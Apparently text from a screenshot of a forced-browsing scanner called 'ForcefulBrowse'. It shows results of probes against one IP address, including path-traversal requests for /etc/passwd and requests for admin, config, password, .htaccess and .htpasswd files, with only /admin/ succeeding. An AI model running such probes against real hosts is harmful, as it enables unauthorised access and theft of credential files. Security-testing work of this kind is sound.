 ForcefulBrowse
File
http://65.33.245.240/admin/
Test Results
------------
FAIL: http://65.33.245.240/..
FAIL: http://65.33.245.240/../..
FAIL: http://65.33.245.240/../../../../../../../../..
FAIL: http://65.33.245.240/admin.asp
FAIL: http://65.33.245.240/config.asp
FAIL: http://65.33.245.240/password.asp
FAIL: http://65.33.245.240/admin.aspx
FAIL: http://65.33.245.240/admin.pl
FAIL: http://65.33.245.240/config.pl
FAIL: http://65.33.245.240/admin.cfm
FAIL: http://65.33.245.240/../../../../../../../etc/passwd
FAIL: http://65.33.245.240/.htaccess
FAIL: http://65.33.245.240/.htpasswd
FAIL: http://65.33.245.240/miniserv.pl
SUCCESS: http://65.33.245.240/admin/
http://65.33.245.240/
Gather Links
Clear History
Test!
Stop